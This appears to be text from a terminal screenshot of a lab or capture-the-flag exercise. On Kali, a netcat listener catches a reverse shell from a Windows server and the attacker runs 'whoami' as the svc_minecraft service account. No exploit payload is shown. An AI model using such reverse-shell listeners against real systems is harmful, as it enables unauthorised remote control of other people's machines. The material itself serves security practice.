 ┌──(root💀kali)-[/home/kali/Minecraft-Console-Client]
└─# nc -nvlp 9001 1 ⚙
listening on [any] 9001 ...
connect to [10.10.16.122] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>